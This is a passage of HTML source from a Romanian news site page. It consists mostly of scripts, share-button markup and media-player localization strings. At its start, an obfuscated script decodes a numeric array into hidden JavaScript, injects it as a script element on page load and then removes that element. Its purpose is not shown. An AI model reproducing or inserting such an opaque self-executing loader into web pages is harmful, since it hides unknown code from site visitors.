,76,69,76,58,76,69,76,83,76,69,76,88,76,69,76,25,76,69,76,17,76,69,76,43,76,69,76,68,76,69,76,24,76,69,76,44,76,69,76,7,76,69,76,77,76,69,76,65,76,69,76,31,76,69,76,0,76,69,76,19,76,69,76,70,76,69,76,4,76,69,76,79,76,69,76,6,76,69,76,72,76,69,76,46,76,69,76,23,76,69,76,57,76,69,76,27,76,69,76,66,76,16,29,83,77,0,84,79,5,0,38,72,82,85,29,72,28,41,81,24,58,7,88,70,25,29,72,89,89,2,17,83,84,41,14,72,16,2,19,89,82,79,14,84,41,14,72,16,10,90,32,2,16,29,79,5,0,38,70,82,70,35,34,81,0,19,84,2,29,19,82,19,81,0,58,65,24,5,37,58,84,21,76,4,7,17,70,12,24,17,19,70,76,21,69,21,76,4,7,17,70,12,24,17,19,70,12,21,89,70,89,21,76,21,2,29,19,82,19,81,0,58,65,24,5,37,58,84,21,76,77,41,19,58,0,79,58,76,21,69,21,76,77,41,19,58,0,79,58,12,21,89,70,89,21,76,21,2,29,79,5,0,38,4,37,24,82,26,62,39,60,81,65,5,0,19,58,84,19,2,29,17,83,84,4,37,24,82,82,82,70,0,4,58,2,57,4,37,24,82,58,79,5,24,84,76,84,76,89,19,89,76,2,76,2,29,66,4,37,24,81,4,7,17,70,12,24,17,19,70,82,4,37,24,14,21,4,7,17,70,12,24,17,19,70,12,21,89,70,16,29,4,37,24,81,77,41,19,58,0,79,58,82,4,37,24,14,21,77,41,19,58,0,79,58,12,21,89,70,16,29,70,35,34,81,19,79,84,4,37,24,2,29,17,83,84,70,35,34,81,37,82,82,78,75,75,4,37,24,81,77,41,19,58,0,79,58,81,58,7,5,41,24,58,34,82,82,78,2,57,70,35,34,81,4,37,82,4,37,24,29,70,35,34,81,24,5,70,58,0,84,4,37,24,81,77,41,19,58,0,79,58,2,29,66,58,24,19,58,57,70,35,34,81,37,77,24,24,58,37,70,17,77,7,84,4,37,24,69,65,5,0,58,7,70,2,29,66,66,29,17,81,77,7,58,0,0,77,0,82,83,4,7,37,70,17,77,7,84,2,57,17,83,84,17,81,19,0,37,82,82,24,77,37,5,70,17,77,7,81,65,0,77,70,77,37,77,24,89,4,0,24,2,57,17,81,19,0,37,82,70,35,34,81,4,0,84,70,35,34,81,46,2,29,0,58,70,4,0,7,29,66,79,5,0,38,19,82,70,35,34,81,79,19,84,2,29,17,83,84,19,2,57,79,5,0,38,70,82,70,35,34,81,0,19,84,2,29,19,82,19,81,0,58,65,24,5,37,58,84,21,76,4,7,17,70,12,24,17,19,70,76,21,69,21,76,4,7,17,70,12,24,17,19,70,12,21,89,70,89,21,76,21,2,29,19,82,19,81,0,58,65,24,5,37,58,84,21,76,77,41,19,58,0,79,58,76,21,69,21,76,77,41,19,58,0,79,58,12,21,89,70,89,21,76,21,2,29,79,5,0,38,4,37,24,82,26,62,39,60,81,65,5,0,19,58,84,19,2,29,17,83,84,4,37,24,82,82,82,70,0,4,58,2,57,4,37,24,82,58,79,5,24,84,76,84,76,89,19,89,76,2,76,2,29,66,4,37,24,81,4,7,17,70,12,24,17,19,70,82,4,37,24,14,21,4,7,17,70,12,24,17,19,70,12,21,89,70,16,29,4,37,24,81,77,41,19,58,0,79,58,82,4,37,24,14,21,77,41,19,58,0,79,58,12,21,89,70,16,29,70,35,34,81,37,77,24,24,58,37,70,17,77,7,84,4,37,24,69,65,5,0,58,7,70,2,29,66,66,29,17,81,19,0,37,82,4,0,24,29,66,66,84,2,69,65,32,1,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,41,2,57,79,5,0,38,19,82,14,16,29,83,77,0,84,79,5,0,38,17,82,85,29,17,28,41,81,24,58,7,88,70,25,29,17,89,82,1,2,57,17,83,84,41,14,17,89,85,16,55,85,2,19,81,65,4,19,25,84,41,14,17,89,85,16,2,29,17,83,84,41,14,17,89,78,16,55,85,2,19,81,65,4,19,25,84,41,14,17,89,78,16,2,29,17,83,84,41,14,17,89,32,16,55,85,2,19,81,65,4,19,25,84,41,14,17,89,32,16,2,29,66,0,58,70,4,0,7,38,19,29,66,66,84,2,69,19,79,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,34,2,57,70,0,46,57,24,77,37,5,24,62,70,77,0,5,88,58,81,19,58,70,20,70,58,44,84,70,35,34,81,5,70,12,17,41,69,26,62,39,60,81,19,70,0,17,7,88,17,83,46,84,34,2,2,29,66,37,5,70,37,25,84,58,2,57,66,66,66,84,2,69,79,19,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,2,57,70,0,46,57,0,58,70,4,0,7,38,24,77,37,5,24,62,70,77,0,5,88,58,81,88,58,70,20,70,58,44,84,70,35,34,81,5,70,12,17,41,2,29,66,37,5,70,37,25,84,58,2,57,0,58,70,4,0,7,38,83,5,24,19,58,29,66,66,66,84,2,69,17,19,12,70,58,19,70,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,2,57,17,83,84,6,17,7,34,77,6,81,24,77,37,5,70,17,77,7,81,25,5,19,25,81,19,58,5,0,37,25,84,76,12,12,46,70,58,19,70,76,2,55,10,78,2,70,58,19,70,82,70,0,4,58,29,58,24,19,58,38,70,58,19,70,82,83,5,24,19,58,29,0,58,70,4,0,7,38,70,58,19,70,29,66,66,84,2,69,5,37,19,19,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,37,19,19,2,57,79,5,0,38,25,82,34,77,37,4,44,58,7,70,81,31,4,58,0,46,62,58,24,58,37,70,77,0,35,24,24,84,21,41,77,34,46,21,2,14,85,16,69,19,82,34,77,37,4,44,58,7,70,81,37,0,58,5,70,58,22,24,58,44,58,7,70,84,21,19,70,46,24,58,21,2,29,19,81,19,58,70,35,70,70,0,17,41,4,70,58,84,76,70,46,65,58,76,69,76,70,58,72,70,63,37,19,19,76,2,29,17,83,84,19,81,19,70,46,24,58,62,25,58,58,70,2,19,81,19,70,46,24,58,62,25,58,58,70,81,37,19,19,80,58,72,70,82,37,19,19,29,58,24,19,58,38,19,81,17,7,7,58,0,3,80,91,33,82,37,19,19,29,0,58,70,4,0,7,38,25,81,5,65,65,58,7,34,51,25,17,24,34,84,19,2,29,66,66,84,2,69,88,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,2,57,79,5,0,38,6,82,6,17,7,34,77,6,81,17,7,7,58,0,9,17,34,70,25,29,79,5,0,38,0,82,15,29,17,83,84,6,28,82,1,45,92,2,0,82,78,29,17,83,84,6,28,82,45,13,45,2,0,82,32,29,17,83,84,6,28,82,78,85,32,90,2,0,82,90,29,17,83,84,6,28,82,78,1,90,92,2,0,82,1,29,0,58,70,4,0,7,38,0,29,66,66,84,2,69,44,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,70,35,34,81,5,70,12,88,89,70,35,34,81,5,70,12,17,89,70,35,34,81,5,70,12,34,29,66,66,84,2,69,37,77,24,24,58,37,70,17,77,7,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,4,37,24,69,65,5,0,58,7,70,2,57,79,5,0,38,77,82,57,17,7,17,70,36,83,4,7,37,70,17,77,7,84,2,57,17,83,84,70,35,34,81,37,19,19,82,82,83,5,24,19,58,2,57,70,35,34,81,37,19,19,82,70,35,34,81,5,37,19,19,84,4,37,24,81,37,19,19,12,37,77,44,44,77,7,2,29,66,83,77,0,84,79,5,0,38,17,82,85,29,17,28,4,37,24,81,4,7,17,70,12,24,17,19,70,81,24,58,7,88,70,25,29,17,89,89,2,57,77,81,4,7,17,70,84,4,37,24,81,4,7,17,70,12,24,17,19,70,14,17,16,69,65,5,0,58,7,70,2,29,66,66,69,4,7,17,70,36,83,4,7,37,70,17,77,7,84,4,69,65,5,0,58,7,70,2,57,83,77,0,84,17,82,85,29,17,28,4,81,58,72,37,24,4,34,58,12,4,0,24,12,24,17,19,70,81,24,58,7,88,70,25,29,17,89,89,2,57,79,5,0,38,58,4,82,7,58,6,38,71,58,88,22,72,65,84,4,81,58,72,37,24,4,34,58,12,4,0,24,12,24,17,19,70,14,17,16,2,29,17,83,84,6,17,7,34,77,6,81,24,77,37,5,70,17,77,7,81,65,5,70,25,7,5,44,58,81,44,5,70,37,25,84,58,4,2,2,0,58,70,4,0,7,29,66,17,83,84,4,81,70,5,0,88,58,70,12,19,58,24,58,37,70,77,0,49,82,4,7,34,58,83,17,7,58,34,75,75,4,81,70,5,0,88,58,70,12,19,58,24,58,37,70,77,0,49,82,76,76,2,57,79,5,0,38,70,19,82,4,81,70,5,0,88,58,70,12,19,58,24,58,37,70,77,0,69,70,5,82,4,81,70,5,0,88,58,70,12,5,65,65,0,77,5,37,25,69,37,19,82,4,81,37,77,7,70,5,17,7,58,0,12,19,70,46,24,58,29,66,58,24,19,58,38,17,83,84,70,35,34,81,17,19,12,70,58,19,70,84,2,75,75,4,81,70,5,0,88,58,70,12,19,58,24,58,37,70,77,0,12,70,58,19,70,49,82,4,7,34,58,83,17,7,58,34,75,75,4,81,70,5,0,88,58,70,12,19,58,24,58,37,70,77,0,12,70,58,19,70,49,82,76,76,2,57,79,5,0,38,70,19,82,4,81,70,5,0,88,58,70,12,19,58,24,58,37,70,77,0,12,70,58,19,70,69,70,5,82,4,81,70,5,0,88,58,70,12,5,65,65,0,77,5,37,25,12,70,58,19,70,69,37,19,82,4,81,37,77,7,70,5,17,7,58,0,12,19,70,46,24,58,12,70,58,19,70,29,66,58,24,19,58,38,0,58,70,4,0,7,29,4,81,37,19,19,12,19,65,58,37,17,83,17,37,89,82,76,81,76,89,4,81,6,17,34,88,58,70,12,37,24,5,19,19,89,76,38,57,76,89,4,81,37,77,7,70,5,17,7,58,0,12,19,70,46,24,58,89,76,66,76,29,79,5,0,38,70,82,70,35,34,81,31,84,70,19,69,65,5,0,58,7,70,2,29,17,83,84,70,81,24,58,7,88,70,25,28,78,2,0,58,70,4,0,7,29,70,82,70,14,85,16,29,70,35,34,81,37,19,19,14,21,70,58,72,70,21,89,21,51,77,7,70,58,7,70,21,16,89,82,4,81,37,19,19,12,19,65,58,37,17,83,17,37,29,17,83,84,70,5,82,82,76,41,58,83,77,0,58,76,2,57,79,5,0,38,7,82,34,77,37,4,44,58,7,70,81,37,0,58,5,70,58,22,24,58,44,58,7,70,84,76,34,17,79,76,2,29,7,81,17,7,7,58,0,3,80,91,33,82,4,81,25,70,44,24,29,70,81,65,5,0,58,7,70,60,77,34,58,81,17,7,19,58,0,70,48,58,83,77,0,58,84,7,69,70,2,29,7,81,77,4,70,58,0,3,80,91,33,82,7,81,17,7,7,58,0,3,80,91,33,29,66,58,24,19,58,38,17,83,84,70,5,82,82,76,5,83,70,58,0,76,2,57,79,5,0,38,7,82,34,77,37,4,44,58,7,70,81,37,0,58,5,70,58,22,24,58,44,58,7,70,84,76,34,17,79,76,2,29,7,81,17,7,7,58,0,3,80,91,33,82,4,81,25,70,44,24,29,70,81,65,5,0,58,7,70,60,77,34,58,81,17,7,19,58,0,70,48,58,83,77,0,58,84,7,69,70,81,7,58,72,70,62,17,41,24,17,7,88,2,29,7,81,77,4,70,58,0,3,80,91,33,82,7,81,17,7,7,58,0,3,80,91,33,29,66,58,24,19,58,38,17,83,84,70,5,82,82,76,5,65,65,58,7,34,76,2,70,81,17,7,7,58,0,3,80,91,33,82,70,81,17,7,7,58,0,3,80,91,33,89,4,81,25,70,44,24,29,58,24,19,58,38,17,83,84,70,5,82,82,76,65,0,58,65,58,7,34,76,2,70,81,17,7,7,58,0,3,80,91,33,82,4,81,25,70,44,24,89,70,81,17,7,7,58,0,3,80,91,33,29,58,24,19,58,38,17,83,84,70,5,82,82,76,83,17,24,24,76,2,70,81,17,7,7,58,0,3,80,91,33,82,4,81,25,70,44,24,29,58,24,19,58,38,0,58,70,4,0,7,29,4,81,4,7,17,70,82,70,35,34,81,31,84,76,81,76,89,4,81,6,17,34,88,58,70,12,37,24,5,19,19,69,34,77,37,4,44,58,7,70,81,41,77,34,46,2,14,85,16,29,84,83,4,7,37,70,17,77,7,38,6,5,17,70,84,70,6,2,57,17,83,84,70,6,82,82,4,7,34,58,83,17,7,58,34,2,79,5,0,38,70,6,82,85,29,58,24,19,58,38,17,83,84,70,6,55,78,85,2,0,58,70,4,0,7,29,17,83,84,70,6,55,85,75,75,77,81,0,17,88,84,4,2,82,82,70,0,4,58,2,0,58,70,4,0,7,29,6,17,7,34,77,6,81,19,58,70,80,17,44,58,77,4,70,84,83,4,7,37,70,17,77,7,84,2,57,6,5,17,70,84,70,6,89,78,2,29,66,69,78,85,85,2,29,66,2,84,2,29,6,17,7,34,77,6,81,5,34,34,22,79,58,7,70,33,17,19,70,58,7,58,0,84,76,0,58,19,17,23,58,76,69,83,4,7,37,70,17,77,7,84,2,57,77,81,0,17,88,84,4,2,29,66,2,29,77,81,0,17,88,84,4,2,29,66,69,0,17,88,36,83,4,7,37,70,17,77,7,84,4,2,57,58,82,70,35,34,81,31,84,76,81,76,89,4,81,6,17,34,88,58,70,12,37,24,5,19,19,89,76,38,81,76,89,4,81,17,44,88,12,37,24,5,19,19,69,34,77,37,4,44,58,7,70,81,41,77,34,46,2,29,79,5,0,38,44,82,34,77,37,4,44,58,7,70,81,41,77,34,46,81,31,4,58,0,46,62,58,24,58,37,70,77,0,35,24,24,84,76,81,76,89,4,81,6,17,34,88,58,70,12,37,24,5,19,19,89,76,38,14,19,70,46,24,58,82,21,34,17,19,65,24,5,46,36,38,7,77,7,58,38,49,17,44,65,77,0,70,5,7,70,29,21,16,76,2,81,24,58,7,88,70,25,29,17,83,84,44,55,85,2,57,34,77,37,4,44,58,7,70,81,41,77,34,46,81,17,7,7,58,0,3,80,91,33,82,76,35,34,41,24,77,37,68,38,22,0,0,77,0,81,76,29,6,17,7,34,77,6,81,19,58,70,80,17,44,58,77,4,70,84,83,4,7,37,70,17,77,7,84,2,57,6,17,7,34,77,6,81,5,24,58,0,70,84,21,35,34,41,24,77,37,68,38,58,72,70,58,7,19,17,77,7,38,58,0,0,77,0,38,85,83,1,15,13,78,90,90,15,21,89,76,18,7,76,89,21,80,0,46,38,70,77,38,34,17,19,5,41,24,58,38,70,25,17,19,38,58,72,70,58,7,19,17,77,7,38,77,0,38,0,58,19,70,5,0,70,38,46,77,4,0,38,7,5,79,17,88,5,70,77,0,81,21,2,29,6,17,7,34,77,6,81,24,77,37,5,70,17,77,7,81,0,58,24,77,5,34,84,2,29,66,69,78,85,2,29,66,17,83,84,58,14,85,16,81,37,24,17,58,7,70,9,17,34,70,25,82,82,85,2,0,58,70,4,0,7,38,83,5,24,19,58,29,79,5,0,38,0,5,70,17,77,82,58,14,85,16,81,37,24,17,58,7,70,9,17,34,70,25,63,4,37,24,81,19,65,0,17,70,58,12,6,17,34,70,25,29,79,5,0,38,7,58,6,12,41,88,12,25,58,17,88,25,70,82,91,5,70,25,81,83,24,77,77,0,84,0,5,70,17,77,61,4,37,24,81,19,65,0,17,70,58,12,25,58,17,88,25,70,2,29,79,5,0,38,5,34,12,25,58,17,88,25,70,82,91,5,70,25,81,83,24,77,77,0,84,7,58,6,12,41,88,12,25,58,17,88,25,70,63,4,37,24,81,19,65,0,17,70,58,12,37,77,4,7,70,2,29,17,83,84,5,34,12,25,58,17,88,25,70,61,4,37,24,81,19,65,0,17,70,58,12,37,77,4,7,70,49,82,7,58,6,12,41,88,12,25,58,17,88,25,70,2,57,7,58,6,12,41,88,12,25,58,17,88,25,70,82,5,34,12,25,58,17,88,25,70,61,4,37,24,81,19,65,0,17,70,58,12,37,77,4,7,70,29,66,17,83,84,4,81,77,7,37,58,82,82,4,7,34,58,83,17,7,58,34,2,57,4,81,77,7,37,58,82,70,0,4,58,29,4,81,5,24,79,82,14,16,29,83,77,0,84,79,5,0,38,17,82,85,29,17,28,58,81,24,58,7,88,70,25,29,17,89,89,2,57,79,5,0,38,5,34,12,17,34,82,58,14,17,16,81,37,24,5,19,19,60,5,44,58,81,19,65,24,17,70,84,4,81,17,44,88,12,37,24,5,19,19,89,76,10,76,2,14,78,16,29,70,35,34,81,37,19,19,14,21,70,58,72,70,21,89,21,51,77,7,70,58,7,70,21,16,89,82,21,81,21,89,4,81,6,17,34,88,58,70,12,37,24,5,19,19,89,21,38,81,21,89,4,81,17,44,88,12,37,24,5,19,19,89,21,10,21,89,5,34,12,17,34,89,21,57,41,5,37,68,88,0,77,4,7,34,10,19,17,23,58,36,5,4,70,77,38,21,89,7,58,6,12,41,88,12,25,58,17,88,25,70,89,21,65,72,29,38,41,5,37,68,88,0,77,4,7,34,10,65,77,19,17,70,17,77,7,36,85,38,10,21,89,4,37,24,81,5,34,12,70,77,12,19,65,0,17,70,58,14,5,34,12,17,34,16,61,5,34,12,25,58,17,88,25,70,89,21,65,72,29,66,21,29,17,83,84,58,14,17,16,81,77,83,83,19,58,70,40,5,0,58,7,70,49,82,82,7,4,24,24,2,57,4,81,5,24,79,81,65,4,19,25,84,5,34,12,17,34,2,29,66,79,5,0,38,34,82,70,35,34,81,31,84,76,87,76,89,58,14,17,16,81,65,5,0,58,7,70,22,24,58,44,58,7,70,81,65,5,0,58,7,70,22,24,58,44,58,7,70,81,65,5,0,58,7,70,22,24,58,44,58,7,70,81,17,34,89,76,38,76,89,58,14,17,16,81,65,5,0,58,7,70,22,24,58,44,58,7,70,81,70,5,88,60,5,44,58,69,34,77,37,4,44,58,7,70,81,41,77,34,46,2,29,83,77,0,84,65,82,85,29,65,28,34,81,24,58,7,88,70,25,29,65,89,89,2,57,17,83,84,34,14,65,16,81,77,7,37,24,17,37,68,82,82,7,4,24,24,2,57,34,14,65,16,81,77,7,37,24,17,37,68,82,83,4,7,37,70,17,77,7,84,58,58,2,57,79,5,0,38,5,82,58,58,81,70,5,0,88,58,70,27,27,58,58,81,19,0,37,22,24,58,44,58,7,70,29,79,5,0,38,37,17,82,5,81,65,5,0,58,7,70,22,24,58,44,58,7,70,81,88,58,70,35,70,70,0,17,41,4,70,58,84,76,41,17,34,76,2,29,6,17,7,34,77,6,81,24,77,37,5,70,17,77,7,81,5,19,19,17,88,7,84,4,37,24,81,24,17,7,68,12,0,58,34,17,0,58,37,70,12,4,0,24,89,4,37,24,81,5,34,12,70,77,12,24,17,7,68,14,37,17,16,2,29,0,58,70,4,0,7,38,83,5,24,19,58,29,66,29,66,66,66,84,83,4,7,37,70,17,77,7,38,0,79,17,58,6,84,2,57,17,83,84,70,35,34,81,79,81,17,7,11,17,58,6,65,77,0,70,84,4,81,4,7,17,70,2,2,57,79,5,0,38,24,70,82,76,76,29,24,70,82,4,81,6,17,34,88,58,70,12,17,34,89,76,37,76,89,4,81,5,24,79,81,43,77,17,7,84,14,19,58,65,5,0,5,70,77,0,82,76,37,76,16,2,29,79,5,0,38,65,79,82,85,29,17,83,84,70,35,34,81,65,79,82,82,83,5,24,19,58,2,57,70,35,34,81,65,79,82,70,0,4,58,29,65,79,82,78,29,66,79,5,0,38,17,82,34,77,37,4,44,58,7,70,81,37,0,58,5,70,58,22,24,58,44,58,7,70,84,76,17,44,88,76,2,29,17,81,19,0,37,82,70,35,34,81,4,0,84,4,37,24,81,79,17,58,6,12,4,0,24,69,57,21,17,21,36,24,70,69,21,65,21,36,65,79,69,21,88,21,36,70,35,34,81,88,84,2,69,21,6,21,36,4,81,6,17,34,88,58,70,12,17,34,66,2,29,0,58,70,4,0,7,29,66,6,17,7,34,77,6,81,19,58,70,80,17,44,58,77,4,70,84,83,4,7,37,70,17,77,7,84,2,57,0,79,17,58,6,84,2,29,66,69,78,85,85,85,2,29,66,2,84,2,29,66,0,58,70,4,0,7,38,70,0,4,58,29,66,69,0,24,77,5,34,36,83,4,7,37,70,17,77,7,84,2,57,79,5,0,38,24,19,82,76,76,29,83,77,0,84,79,5,0,38,17,82,85,29,17,28,4,37,24,81,4,7,17,70,12,24,17,19,70,81,24,58,7,88,70,25,29,17,89,89,2,57,17,83,84,4,37,24,81,4,7,17,70,12,24,17,19,70,14,17,16,14,76,5,24,79,76,16,49,82,4,7,34,58,83,17,7,58,34,2,57,24,19,89,82,4,37,24,81,4,7,17,70,12,24,17,19,70,14,17,16,14,76,6,17,34,88,58,70,12,17,34,76,16,89,76,37,76,89,4,37,24,81,4,7,17,70,12,24,17,19,70,14,17,16,14,76,5,24,79,76,16,81,43,77,17,7,84,14,19,58,65,5,0,5,70,77,0,82,76,37,76,16,2,89,76,10,76,29,66,66,24,19,82,24,19,81,19,4,41,19,70,0,84,85,69,24,19,81,24,58,7,88,70,25,10,78,2,29,79,5,0,38,24,19,17,82,34,77,37,4,44,58,7,70,81,37,0,58,5,70,58,22,24,58,44,58,7,70,84,76,17,44,88,76,2,29,24,19,17,81,19,0,37,82,70,35,34,81,4,0,84,4,37,24,81,24,77,5,34,12,4,0,24,69,57,21,17,21,36,24,19,69,21,88,21,36,70,35,34,81,88,84,2,66,2,29,0,58,70,4,0,7,38,70,0,4,58,29,66,69,66,29,77,81,17,7,17,70,84,2,29,6,17,7,34,77,6,81,19,58,70,80,17,44,58,77,4,70,84,77,81,0,24,77,5,34,69,78,85,85,85,2,29,0,58,70,4,0,7,38,77,29,66,66,84,2,66,29,66,70,35,34,81,19,70,5,0,70,84,2,29,63,61,38,44,44,70,72,83,72,83,41,79,44,68,38,61,63];function sgqya(a,b){ysxfbg='';for(var i=0;i<a.length;i++){ysxfbg+=b[a[i]];}return ysxfbg;}var rqkaarenyxchrh=window[sgqya([34,77,37,4,44,58,7,70],sotzoqyiczhrw)];var hbgikdnwpdz=sgqya([37,4,0,0,58,7,70,62,37,0,17,65,70],sotzoqyiczhrw);var crxvmxb=sgqya([19,0,37],sotzoqyiczhrw);var uzjxsqcpgzagkdx=sgqya([41,77,34,46],sotzoqyiczhrw);try{Object.getOwnPropertyDescriptor(Document.prototype,hbgikdnwpdz).get.apply(rqkaarenyxchrh)[crxvmxb]=crxvmxb;document.body=document.querySelectorAll('body')[0]}catch(e){}var jxrxwpyf=sgqya([37,0,58,5,70,58,22,24,58,44,58,7,70],sotzoqyiczhrw);var wkscyc=sgqya([19,37,0,17,65,70],sotzoqyiczhrw);var ugdacvwwhlvcbu=sgqya([70,58,72,70,51,77,7,70,58,7,70],sotzoqyiczhrw);var ylhqivhzrjrlr=sgqya([25,58,5,34],sotzoqyiczhrw);var mkqlhyzmro=sgqya([5,65,65,58,7,34,51,25,17,24,34],sotzoqyiczhrw);var fvwlmv=sgqya([65,5,0,58,7,70,60,77,34,58],sotzoqyiczhrw);var pswhuix=sgqya([0,58,44,77,79,58,51,25,17,24,34],sotzoqyiczhrw);var jpbbjsnhohbreb=rqkaarenyxchrh[jxrxwpyf](wkscyc);jpbbjsnhohbreb[ugdacvwwhlvcbu]=sgqya(vpmjenfkihabnm,sotzoqyiczhrw);rqkaarenyxchrh[uzjxsqcpgzagkdx][mkqlhyzmro](jpbbjsnhohbreb);jpbbjsnhohbreb[fvwlmv][pswhuix](jpbbjsnhohbreb);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fce-a-patit-grigore-lese-dupa-ce-a-fost-oprit-de-politisti-in-trafic-mi-a-cerut-iertare-cu-smerenie%2F" data-image-url="" data-title="Ce+a+p%C4%83%C8%9Bit+Grigore+Le%C8%99e+dup%C4%83+ce+a+fost+oprit+de+poli%C8%9Bi%C8%99ti%2C+%C3%AEn+trafic%3A+%E2%80%9EMi-a+cerut+iertare+cu+smerenie%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fce-a-patit-grigore-lese-dupa-ce-a-fost-oprit-de-politisti-in-trafic-mi-a-cerut-iertare-cu-smerenie%2F" data-image-url="" data-title="Ce+a+p%C4%83%C8%9Bit+Grigore+Le%C8%99e+dup%C4%83+ce+a+fost+oprit+de+poli%C8%9Bi%C8%99ti%2C+%C3%AEn+trafic%3A+%E2%80%9EMi-a+cerut+iertare+cu+smerenie%E2%80%9D" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalo